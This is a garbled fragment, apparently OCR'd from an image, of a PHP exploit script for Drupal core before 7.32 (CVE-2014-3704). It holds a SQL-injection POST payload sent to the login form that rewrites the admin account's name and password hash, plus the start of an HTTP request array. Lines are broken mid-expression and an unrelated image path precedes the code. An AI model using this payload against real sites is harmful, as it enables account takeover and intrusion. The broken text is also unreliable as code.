 6 # Software Link: http://www.drupal.com/
7 # Version: Drupal core 7.x versions prior to 7.32
8 # CVE: CVE-2014-3704
9 #---------------------------------------------------------------------------
10
11 $url = 'http://192.168.31.64';
12 $post_data = "name[0%20;update+users+set+name%3D'admin'+,+pass+%3d+'" . ur
$S$CTo9G7Lx2rJENglhirA8oi7v9LtLYWFrGm.F.0Jurx3aJAmSJ53g') . "'+where+u
+'1';;#%20%20]=test3&name[
0]=test&pass=test&test2=test&form_build_id=&form_id=user_login_block&op
13
14 $params = array(
15 'http' => array(
16 'method' => 'POST',
Lusen@lusensec.github.io